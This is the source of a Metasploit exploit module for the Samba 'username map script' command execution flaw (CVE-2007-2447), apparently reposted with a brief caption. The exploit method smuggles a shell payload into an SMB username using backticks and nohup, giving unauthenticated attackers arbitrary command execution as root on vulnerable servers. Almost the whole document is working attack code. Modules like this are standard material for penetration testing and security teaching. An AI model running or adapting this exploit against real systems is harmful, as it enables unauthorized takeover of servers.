 class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB
# For our customized version of session_setup_ntlmv1
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 10040 $',
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ],
[ 'BID', '23972' ],
[ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
[ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => true, # root or nobody user
'Payload' =>
{
'Space' => 1024,
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
# *_perl and *_ruby work if they are installed
# mileage may vary from system to system..
}
},
'Targets' =>
[
[ "Automatic", { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'May 14 2007'))
register_options(
[
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
end
this is the payload that
should be executed in user
input variable to get arbitrary
code execution
arc